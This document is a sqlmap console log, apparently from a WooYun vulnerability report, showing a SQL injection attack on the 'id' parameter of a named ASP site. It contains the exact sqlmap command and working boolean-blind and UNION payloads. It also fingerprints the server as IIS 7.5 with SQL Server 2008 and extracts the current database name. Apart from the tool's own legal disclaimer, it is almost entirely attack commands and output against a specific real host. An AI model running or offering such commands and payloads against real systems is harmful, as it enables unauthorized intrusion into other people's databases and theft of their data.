 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://os.cetools.cn/yl.asp?id=2" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 21:34:42
[21:34:42] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[21:34:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 2118=2118
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-4731 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(109)+CHAR(99)+CHAR(122)+CH
AR(113)+CHAR(97)+CHAR(106)+CHAR(114)+CHAR(75)+CHAR(106)+CHAR(68)+CHAR(103)+CHAR(111)+CHAR(113)+CHAR(98)+CHAR(1
13)+CHAR(110)+CHAR(107)+CHAR(105)+CHAR(113),NULL,NULL,NULL--
---
[21:34:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:34:42] [INFO] fetching current database
current database: 'anliku2'
www.wooyun.org